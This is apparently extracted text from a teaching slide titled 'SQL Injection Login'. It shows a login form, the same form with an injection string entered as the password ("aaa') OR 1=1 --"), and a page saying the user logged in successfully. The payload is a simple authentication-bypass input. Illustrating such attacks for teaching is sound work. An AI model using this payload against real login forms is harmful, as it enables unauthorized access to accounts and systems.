 Login Info
User Name
Password
Login
Login Info
User Name aa@aa.com
Password aaa') OR 1=1 --]
Login
Main user page
Welcome to your page,
You are logged in successfully
SQL Injection Login